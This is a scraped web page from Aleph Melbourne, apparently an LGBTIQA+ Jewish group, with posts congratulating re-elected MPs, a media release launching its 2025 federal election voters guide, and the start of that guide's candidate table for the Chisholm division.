<p><strong>August 8 2025</strong>: The Klaxon reveals Jillian Segal is never too far away from her husband&#8217;s donations: <a href="https://theklaxon.com.au/jillian-segals-husband-donation-claims-a-sham-investigation/" target="_blank" rel="noreferrer noopener">EXCLUSIVE: Segal’s “husband” donation claims a sham</a></p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/" rel="bookmark"><time class="entry-date published" datetime="2025-08-04T00:53:13+10:00">August 4, 2025</time><time class="updated" datetime="2025-08-12T00:26:03+10:00">August 12, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/human-rights/" rel="category tag">Human Rights</a>, <a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/advance/" rel="tag">Advance</a>, <a href="https://aleph.org.au/tag/alan-freedman/" rel="tag">Alan Freedman</a>, <a href="https://aleph.org.au/tag/antisemitism/" rel="tag">Antisemitism</a>, <a href="https://aleph.org.au/tag/daniel-aghion/" rel="tag">Daniel Aghion</a>, <a href="https://aleph.org.au/tag/dr-monique-ryan/" rel="tag">Dr Monique Ryan</a>, <a href="https://aleph.org.au/tag/ecaj/" rel="tag">ECAJ</a>, <a href="https://aleph.org.au/tag/homophobia/" rel="tag">Homophobia</a>, <a href="https://aleph.org.au/tag/jillian-segal/" rel="tag">Jillian Segal</a>, <a href="https://aleph.org.au/tag/john-roth/" rel="tag">John Roth</a>, <a href="https://aleph.org.au/tag/michael-barnett/" rel="tag">Michael Barnett</a>, <a href="https://aleph.org.au/tag/robert-weil/" rel="tag">Robert Weil</a>, <a href="https://aleph.org.au/tag/transphobia/" rel="tag">Transphobia</a></span><span class="comments-link"><a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/#respond">Leave a comment<span class="screen-reader-text"> on Jillian Segal and Advance</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-24721 -->

<article id="post-23205" class="post-23205 post type-post status-publish format-standard hentry category-jewish category-lgbtiq category-politics tag-2025-federal-election tag-alana-galli-mcrostie tag-dr-monique-ryan tag-john-burns tag-kath-davies tag-sonya-semmens tag-zoe-daniel">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2025/05/31/congratulations-josh-monique-and-thank-you-zoe/" rel="bookmark">Congratulations Josh &amp; Monique, and thank you Zoe</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>Aleph Melbourne congratulates Monique Ryan and Josh Burns on retaining their seats of Kooyong and Macnamara in the 2025 Federal Election.  They are strong advocates for LGBTIQA+ people and the Jewish community.</p>



<p>We are especially grateful to Monique and Josh for taking the time to write heartfelt and considered statements of support during the election campaign.</p>



<p>Aleph Melbourne is appreciative of the other candidates who supplied statements of support for LGBTIQA+ people: Kath Davies (Independent/Chisholm), Alana Gallie-McRostie (Greens/Goldstein), Zoe Daniels (Independent/Goldstein), and Sonya Semmens (Greens/Macnamara).</p>



<p>A special thank you goes to outgoing MP Zoe Daniel who has consistently been a friend and ally of LGBTIQA+ Jews, and whose commitment to equality and decency remains without question.</p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2025/05/31/congratulations-josh-monique-and-thank-you-zoe/" rel="bookmark"><time class="entry-date published" datetime="2025-05-31T18:33:18+10:00">May 31, 2025</time><time class="updated" datetime="2025-05-31T19:49:48+10:00">May 31, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/2025-federal-election/" rel="tag">2025 Federal Election</a>, <a href="https://aleph.org.au/tag/alana-galli-mcrostie/" rel="tag">Alana Galli-McRostie</a>, <a href="https://aleph.org.au/tag/dr-monique-ryan/" rel="tag">Dr Monique Ryan</a>, <a href="https://aleph.org.au/tag/john-burns/" rel="tag">John Burns</a>, <a href="https://aleph.org.au/tag/kath-davies/" rel="tag">Kath Davies</a>, <a href="https://aleph.org.au/tag/sonya-semmens/" rel="tag">Sonya Semmens</a>, <a href="https://aleph.org.au/tag/zoe-daniel/" rel="tag">Zoe Daniel</a></span><span class="comments-link"><a href="https://aleph.org.au/2025/05/31/congratulations-josh-monique-and-thank-you-zoe/#respond">Leave a comment<span class="screen-reader-text"> on Congratulations Josh &amp; Monique, and thank you Zoe</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-23205 -->

<article id="post-22064" class="post-22064 post type-post status-publish format-standard has-post-thumbnail hentry category-jewish category-lgbtiq category-politics tag-2768 tag-equality tag-federal-election tag-lgbtiq tag-media-release tag-voters-guide">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2025/04/20/aleph-melbourne-launches-2025-australian-federal-election-voters-guide-for-lgbtiqa-equality/" rel="bookmark">Aleph Melbourne launches 2025 Australian Federal Election Voters Guide for LGBTIQA+ Equality</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2025/04/20/aleph-melbourne-launches-2025-australian-federal-election-voters-guide-for-lgbtiqa-equality/" aria-hidden="true">
		<img width="1200" height="519" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?fit=1200%2C519&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aleph Melbourne launches 2025 Australian Federal Election Voters Guide for LGBTIQA+ Equality" decoding="async" loading="lazy" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?w=2346&amp;ssl=1 2346w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=300%2C130&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=1024%2C443&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=768%2C332&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=1536%2C664&amp;ssl=1 1536w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=2048%2C885&amp;ssl=1 2048w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=1200%2C519&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?w=1680&amp;ssl=1 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="22046" data-permalink="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiqa-equality-australian-federal-election/2025-australian-federal-election-voters-guide/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?fit=2346%2C1014&amp;ssl=1" data-orig-size="2346,1014" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2025 Australian Federal Election Voters Guide" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?fit=300%2C130&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?fit=840%2C363&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		
<div class="wp-block-group has-light-gray-background-color has-background"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p class="has-text-align-center"><strong>MEDIA RELEASE</strong><br><strong>20 April 2025</strong></p>



<p class="has-text-align-center"><strong>ALEPH MELBOURNE LAUNCHES</strong> <strong>2025 AUSTRALIAN FEDERAL ELECTION VOTERS GUIDE FOR LGBTIQA+ EQUALITY</strong></p>



<p>Aleph Melbourne is proud to announce its <a href="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiq-equality-australian-federal-election" target="_blank" rel="noreferrer noopener">2025 Australian Federal Election Voters Guide for LGBTIQA+ Equality</a><strong><em>.</em></strong> </p>



<p>The Voters Guide is designed to inform voters in Melbourne&#8217;s predominantly Jewish suburbs who want to select candidates who have comprehensively demonstrated or pledged support for LGBTIQA+ equality and inclusion.</p>



<p>This election the guide covers Victorian electoral divisions (as per&nbsp;<a href="https://www.aec.gov.au/redistributions/2023/vic/final-report/files/Redistribution-of-Victoria-into-electoral-divisions-October-2024.pdf" target="_blank" rel="noreferrer noopener">October 2024 electoral boundaries</a>) with 1000 or more people with Jewish religious affiliation as at the 2021 census.  The selected divisions are Chisholm*, Goldstein, Hotham, Isaacs, Kooyong, Macnamara and Melbourne*.</p>



<p>* Included due to the abolition and redistribution of the division of Higgins.</p>



<p><strong>LINKS</strong></p>


<div class="wp-block-image">
<figure class="alignright size-thumbnail"><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?ssl=1" target="_blank" rel="noreferrer noopener"><img data-recalc-dims="1" loading="lazy" decoding="async" width="150" height="150" data-attachment-id="22065" data-permalink="https://aleph.org.au/2025/04/20/aleph-melbourne-launches-2025-australian-federal-election-voters-guide-for-lgbtiqa-equality/bit-ly_aleph2025federalelectionvotersguide/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?fit=784%2C784&amp;ssl=1" data-orig-size="784,784" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bit.ly_aleph2025federalelectionvotersguide" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?fit=784%2C784&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?resize=150%2C150&#038;ssl=1" alt="" class="wp-image-22065" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/bit.ly_aleph2025federalelectionvotersguide.png?w=784&amp;ssl=1 784w" sizes="auto, (max-width: 150px) 85vw, 150px" /></a></figure>
</div>


<ul class="wp-block-list">
<li><a href="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiq-equality-australian-federal-election" target="_blank" rel="noreferrer noopener">https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiq-equality-australian-federal-election</a></li>



<li><a href="https://bit.ly/aleph2025federalelectionvotersguide" target="_blank" rel="noreferrer noopener">https://bit.ly/aleph2025federalelectionvotersguide</a></li>



<li>QR Code:</li>
</ul>



<p><strong>KEY FEATURES</strong></p>



<ul class="wp-block-list">
<li>Individual candidate statements indicating commitment to LGBTIQA+ issues</li>



<li>Indicators advising whether a candidate is LGBTIQA+, an ally, or opposed to LGBTIQA+ equality</li>



<li>Indicators advising whether a candidate is Jewish, or is perceived to hold antisemitic views </li>



<li>Links to candidate/party platform/policies on LGBTIQA+ issues</li>



<li>Links to How To Vote cards</li>
</ul>



<p>We encourage voters to locate their voting district, review their candidates’ levels of support for LGBTIQA+ issues and vote in a manner that prioritises LGBTIQA+ equality.</p>



<p>The guide will be continually updated as more candidate information comes in, or as developments on candidates arise.</p>



<p><strong>HISTORY</strong></p>



<p>This guide is the eighth in our series of election guides since 2013:</p>



<ul class="wp-block-list">
<li><a rel="noopener noreferrer" href="https://aleph.org.au/2013/08/26/voters-guide-to-marriage-equality-in-jewish-melbourne" target="_blank">2013 Voters Guide to Marriage Equality in Jewish Melbourne</a></li>



<li><a href="https://aleph.org.au/2016/06/21/media-release-aleph-melbourne-voters-guide-for-marriage-equality" target="_blank" rel="noreferrer noopener">2016 Voters Guide to Marriage Equality in Jewish Melbourne</a></li>



<li><a rel="noopener noreferrer" href="https://aleph.org.au/2018/11/18/aleph-melbourne-launches-2018-victorian-state-election-voters-guide-for-lgbtiq-equality" target="_blank">2018 Victorian State Election Voters Guide for LGBTIQ Equality</a></li>



<li><a href="https://aleph.org.au/2019/05/14/aleph-melbourne-launches-2019-federal-election-voters-guide-for-lgbtiq-equality" target="_blank" rel="noreferrer noopener">2019 Voters Guide for LGBTIQ Equality</a></li>



<li><a rel="noreferrer noopener" href="https://aleph.org.au/2020/10/05/aleph-melbourne-launches-2020-local-council-election-voters-guide" target="_blank">2020 Local Council Election Voters Guide</a></li>



<li><a rel="noreferrer noopener" href="https://aleph.org.au/2022/05/16/aleph-melbourne-launches-2022-federal-election-voters-guide" target="_blank">2022 Federal Election Voters Guide</a></li>



<li><a rel="noreferrer noopener" href="https://aleph.org.au/2022/11/13/aleph-melbourne-2022-voters-guide-for-lgbtiq-equality-victorian-state-election" target="_blank">2022 Victorian State Election Voters Guide for LGBTIQ+ Equality</a></li>



<li><a href="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiq-equality-australian-federal-election" target="_blank" rel="noreferrer noopener">2025 Australian Federal Election Voters Guide for LGBTIQA+ Equality</a></li>
</ul>



<p><strong>MEDIA CONTACT</strong><br>Michael Barnett OAM<br> <a href="tel:+61417595541">0417-595-541</a><br> <a href="&#x6d;a&#x69;&#108;t&#x6f;&#58;&#x63;&#x6f;n&#x74;&#97;c&#x74;&#64;&#x61;&#108;e&#x70;&#104;&#46;&#x6f;&#114;&#x67;&#46;a&#x75;" target="_blank" rel="noreferrer noopener">c&#111;&#x6e;&#x74;&#x61;c&#116;&#x40;&#x61;&#x6c;e&#112;&#x68;&#x2e;&#x6f;r&#103;&#x2e;&#x61;&#x75;</a></p>



<p><strong>ENDS</strong></p>
</div></div>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2025/04/20/aleph-melbourne-launches-2025-australian-federal-election-voters-guide-for-lgbtiqa-equality/" rel="bookmark"><time class="entry-date published" datetime="2025-04-20T12:57:03+10:00">April 20, 2025</time><time class="updated" datetime="2025-04-20T13:17:56+10:00">April 20, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/2025/" rel="tag">2025</a>, <a href="https://aleph.org.au/tag/equality/" rel="tag">Equality</a>, <a href="https://aleph.org.au/tag/federal-election/" rel="tag">Federal Election</a>, <a href="https://aleph.org.au/tag/lgbtiq/" rel="tag">LGBTIQ</a>, <a href="https://aleph.org.au/tag/media-release/" rel="tag">Media Release</a>, <a href="https://aleph.org.au/tag/voters-guide/" rel="tag">Voters Guide</a></span><span class="comments-link"><a href="https://aleph.org.au/2025/04/20/aleph-melbourne-launches-2025-australian-federal-election-voters-guide-for-lgbtiqa-equality/#respond">Leave a comment<span class="screen-reader-text"> on Aleph Melbourne launches 2025 Australian Federal Election Voters Guide for LGBTIQA+ Equality</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-22064 -->

<article id="post-22045" class="post-22045 post type-post status-publish format-standard hentry category-jewish category-lgbtiq category-politics tag-chisholm tag-federal-election tag-goldstein tag-hotham tag-isaacs tag-kooyong tag-macnamara tag-melbourne tag-voters-guide">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiqa-equality-australian-federal-election/" rel="bookmark">Aleph Melbourne 2025 Voters Guide for LGBTIQA+ Equality &#8211; Australian Federal Election</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="wp-block-image">
<figure class="aligncenter size-large"><img data-recalc-dims="1" loading="lazy" decoding="async" width="840" height="363" data-attachment-id="22046" data-permalink="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiqa-equality-australian-federal-election/2025-australian-federal-election-voters-guide/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?fit=2346%2C1014&amp;ssl=1" data-orig-size="2346,1014" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2025 Australian Federal Election Voters Guide" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?fit=300%2C130&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?fit=840%2C363&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=840%2C363&#038;ssl=1" alt="ALEPH MELBOURNEVOTERS GUIDE TO LGBTIQA+ EQUALITYAUSTRALIAN FEDERAL ELECTION 2025#CHISHOLM  #GOLDSTEIN  #HOTHAM  #ISAACS#KOOYONG  #MACNAMARA  #MELBOURNE" class="wp-image-22046" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=1024%2C443&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=300%2C130&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=768%2C332&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=1536%2C664&amp;ssl=1 1536w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=2048%2C885&amp;ssl=1 2048w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?resize=1200%2C519&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/04/2025-Australian-Federal-Election-Voters-Guide.png?w=1680&amp;ssl=1 1680w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></figure>
</div>


<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p>This guide is designed to inform voters who want to select candidates who have comprehensively demonstrated or pledged support for LGBTIQA+ equality and inclusion.</p>



<p>This election the guide covers Victorian electoral divisions (as per <a href="https://www.aec.gov.au/redistributions/2023/vic/final-report/files/Redistribution-of-Victoria-into-electoral-divisions-October-2024.pdf" target="_blank" rel="noreferrer noopener">October 2024 electoral boundaries</a>) with 1000 or more people with Jewish religious affiliation as at the 2021 census. Note: Due to the abolition of the division of Higgins, we have included Chisholm and Melbourne in the guide.</p>
</div>



<div class="wp-block-group is-vertical is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-73832be3 wp-block-group-is-layout-flex">
<div class="wp-block-group has-electric-grass-gradient-background has-background is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<p><strong>What to look for in candidates that PRIORITISE LGBTIQA+ equality:</strong><br>* A supportive candidate statement<br>* [BEST] A comprehensive LGBTIQA+ policy platform and/or unequivocal commitment to LGBTIQA+ issues (green tick)<br>* [OK] A policy platform that shows a moderate level of support to LGBTIQA+ issues (yellow tick)<br>* [BARELY OK] A policy platform that shows a weak level of support to LGBTIQA+ issues (black tick)<br>* Are declared as an ally.<br>* Are declared as LGBTIQA+ (although this is not an indication of a candidate&#8217;s political priorities)</p>
</div>



<div class="wp-block-group has-background is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex" style="background:linear-gradient(135deg,rgba(252,0,0,0.78) 0%,rgba(255,0,0,0.26) 100%)">
<p><strong><strong>What to look for in candidates that </strong>OPPOSE<strong> LGBTIQA+ equality</strong>:</strong><br>* A warning symbol against their name in the LGBTIQA+ column<br>* A policy platform that is inconsistent with LGBTIQA+ equality (red cross)</p>
</div>



<div class="wp-block-group has-blush-light-purple-gradient-background has-background is-horizontal is-nowrap is-layout-flex wp-container-core-group-is-layout-41b81202 wp-block-group-is-layout-flex">
<p><strong>What if a candidate has not declared themselves as an ally and/or does not have an LGBTIQA+ policy platform?</strong><br>We recommend you contact the candidate or their party and ask them directly.&nbsp; We do not yet have enough information on them to show their level of support.</p>
</div>
</div>



<p class="has-text-align-center">Feedback, corrections and updates are invited via our&nbsp;<a rel="noreferrer noopener" href="https://aleph.org.au/contact/" target="_blank">contact page</a>.  Information is provided here in good faith and on the understanding that it is correct.</p>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>


<!doctype html>
<head>
    
    <title>Aleph Melbourne &#8211; 2025 Federal Election Guide</title>

    <meta name="author" content="Gregory Storer" >
    <meta name="date" content="2025-04-03 T16:45:44+1100" >
    <meta name="copyright" content="Aleph Melbourne">
    <meta name="keywords" content="Australian Federal Election, Politics, Jewish, Gay, GLBITQ, LGBTIQ, Melbourne, Voting, Aleph, Victoria, Victorian, Australia, Australian">
    <meta name="description" content="2025 Federal Voting Guide for the Jewish LGBTIQ Community ">
    <meta name="ROBOTS" content="INDEX, FOLLOW">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link href="https://aleph.org.au/2025_Federal_Election/css/style.css" rel="stylesheet" type="text/css">
    
 
</head>
<body>
<!--Check loaddb is up to date-->
  
<a id='top'><div id='align-left'></div></a> 
<!-- Set up HTML for Jump to district box - includes the PHP to show district names. -->
<div id="text-box">
    <div>
        <b><a class='boxed' href=#Chisholm>Chisholm</a> &nbsp; </b><b><a class='boxed' href=#Goldstein>Goldstein</a> &nbsp; </b><b><a class='boxed' href=#Hotham>Hotham</a> &nbsp; </b><b><a class='boxed' href=#Isaacs>Isaacs</a> &nbsp; </b><b><a class='boxed' href=#Kooyong>Kooyong</a> &nbsp; </b><b><a class='boxed' href=#Macnamara>Macnamara</a> &nbsp; </b><b><a class='boxed' href=#Melbourne>Melbourne</a> &nbsp; </b>        
    </div>
    
</div>
<br>
<hr class='short'><a id = 'Chisholm'></a><h2 id='text-box'>Chisholm Division</h2><table class ='text-box'><tr><th style='width:24%'>Candidate<br><small>(in ballot order)</small></th><th>Party</th><th>LGBTIQA+<th>Jewish</th><th>How To Vote</th><th>LGBTIQA+ Platform</th><th>Candidate Statement</th></div></tr><tr><td><b>RANDALL </b>Tim<br><a href='https://facebook.com/timrandallgreens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/greens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/timrandallgreens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://greens.org.au/vic/person/tim-randall' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#97;&#105;l&#x74;&#x6f;&#58;t&#x69;&#x6d;&#46;ra&#x6e;&#100;&#97;l&#x6c;&#x40;&#118;i&#x63;&#x2e;&#103;&#114;e&#x65;&#x6e;&#115;&#46;&#x6f;&#x72;&#103;&#46;&#x61;&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://greens.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>The Australian Greens <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://vote.greens.org.au/chisholm'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive 